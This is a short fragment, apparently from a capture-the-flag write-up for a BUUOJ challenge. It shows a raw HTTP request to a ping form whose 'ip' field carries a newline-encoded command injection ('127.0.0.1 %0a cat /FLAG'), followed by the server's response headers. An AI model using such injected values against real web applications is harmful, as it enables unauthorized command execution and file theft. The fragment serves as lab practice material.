 Accept: */
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 26
Origin: http://fb6a520b-e47e-43ec-8c06-6dfdff3de2d6.node3.buuoj.cn
Connection: close
Referer: http://fb6a520b-e47e-43ec-8c06-6dfdff3de2d6.node3.buuoj.cn/
ip=127.0.0.1 %0a cat /FLAG
Content-Length: 15
Connection: close
X-Powered-By: PHP/7.3.18
IP Ping 成功.